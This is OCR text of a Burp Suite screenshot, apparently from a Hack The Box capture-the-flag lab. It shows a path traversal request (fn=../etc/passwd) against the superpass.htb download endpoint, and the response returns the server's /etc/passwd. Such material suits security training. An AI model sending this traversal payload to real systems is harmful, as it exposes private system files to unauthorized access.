 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Request Timer
1 × +
Send Cancel < >
Targ
Request
Pretty Raw Hex \n
1 GET /download?fn=../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
9|8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34ffa10cd42e92e484635b44b3f13d76ce1f6af818f
2501684844daf93217e66ec4af933165f; session=
.eJwlzjEOwzAIAMC_MHewgYDJZyJiQO2aNFPVvzdS51vuA1sdeT5hfR9XPmB7BaygREnUXHNahqQzMpG1bqUkrMWFSN3CzW4t
HTI6Kk5H8d0jVaa6OZlbaFMxDqlR0tBmYx6Yfei-hA0WGr4IlfalocRu0wTuyHXm8d8YfH9o4y4B.ZAgnyw.F3GHnRQxLJ5p6
o5Zo74HiuUUWb0
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 08 Mar 2023 06:54:20 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
36
37
38
39
40
41
42
43